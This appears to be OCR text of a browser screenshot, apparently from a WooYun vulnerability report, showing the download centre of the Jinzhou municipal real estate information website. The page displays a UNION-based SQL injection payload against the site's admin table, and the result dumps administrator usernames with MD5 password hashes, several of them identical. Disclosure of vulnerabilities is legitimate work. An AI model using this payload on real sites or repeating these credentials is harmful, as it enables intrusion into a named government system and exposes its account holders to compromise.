 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://www.jzsfdc.gov.cn/Download.asp
合肥死鱼浮尸两公里
收藏 手机收藏夹 谷歌 网址大全 游戏中心 Lenovo Re Links - 北京邮电 [浅浅装修日 360网站安 Heartblee HP LaserJe Mysql 下 I 扩展 360抢票王 网银 Aa 翻译 截图 更多
锦州市房地产信息-下载中心 WooYun.org | 提交漏洞
锦州市房地产信息网
www.jzsfdc.gov.cn
主办：锦州市住房和城乡建设局 承办：锦州市房地产信息管理中心
首 页 信息公开 项目管理 商品房 存量房 从业主体 统计分析 便民服务 下载中心 网上房展
您现在所在的位置：首页 >> 下载中心
站内搜索
新闻标题 搜索
下载列表
信息中心
产权监理处
房改办
房产协会
市场办
最新下载 Download
承诺书 15
2015房展上报材料 802
锦州市商品房网上备案合同 ... 1082
关于锦州市商品房网上备案 ... 1288
《商品房买卖合同》面积差 ... 1000
下 载 中 心
下载 >> %' and 1=2 union select
1,admin,3,4,password,6,7,8,9,10,11,12,13 from admin where
1=1 and 'a'='a >> 所有文件
admin 40d577afc1b73343e2d8f1b5928d8872
整理日期：1900-1-12 文件大小：11 点击数：12
HUCHUNYU 96e79218965eb72c92a549dd5a330112
整理日期：1900-1-12 文件大小：11 点击数：12
jiuban 4815cec1b8538e75cc8a63d2cca52c2c
整理日期：1900-1-12 文件大小：11 点击数：12
WUTIANXIONG 96e79218965eb72c92a549dd5a330112
整理日期：1900-1-12 文件大小：11 点击数：12
ZHANGYAN 96e79218965eb72c92a549dd5a330112
整理日期：1900-1-12 文件大小：11 点击数：12
83% 0K/s
0K/s
www.wooyun.org